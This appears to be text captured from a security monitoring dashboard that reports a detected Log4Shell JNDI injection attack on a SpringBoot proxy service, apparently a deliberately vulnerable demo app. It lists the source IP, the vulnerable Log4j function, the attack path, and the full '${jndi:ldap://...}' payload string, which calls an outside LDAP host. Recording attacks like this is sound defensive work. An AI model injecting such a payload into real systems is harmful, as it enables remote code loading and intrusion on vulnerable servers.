 Attacks A-QGLGWX
JNDI injection attack details
A-QGLGWX: SpringBoot org.dynatrace.ssrfservice.Application unguard-proxy-service-*
Public internet exposure
Not detected
Reachable data assets
None within range
Exploited
Process group instance
SpringBoot org.dynatrace.ssrfservice.Application unguard-
proxy-service-* (unguard-proxy-service-8555755b74-d2mhs)
Vulnerability
Improper input validation at JndiManager.lookup():128
Timestamp
Apr 21 12:45
Source IP
195.86.230.231
Add to allowlist Block attack
Attack path
Timestamp: Apr 21 12:45
Source IP
195.86.230.231
Entry point
/
Vulnerability
Improper input
validation
JndiManager.lookup()
:128
Target
i-099de769ee2fe20f7
Entry point
HTTP path
/
Entry point function
javax.servlet.ServletRequestWrapper.getParameterValues(String)
Payload
HTTP parameter url
HTTP parameter value ${jndi:ldap://cdb16160-beae-4ddd-b3d6-6b25b360f51b.dns.log4shell.tools:12345/cdb16160-beae-4ddd-b3d6-6b25b360f51b}
Vulnerability
Name
Improper input validation at JndiManager.lookup():128
Code location
org.apache.logging.log4j.core.net.JndiManager.lookup(String):128
Vulnerable function
javax.naming.InitialContext.lookup(String)
Improperly validated input
Highlighted text indicates any user-controlled input.
ldap://cdb16160-beae-4ddd-b3d6-6b25b360f51b.dns.log4shell.tools:12345/cdb16160-beae-4ddd-b3d6-6b25b360f51b
View vulnerability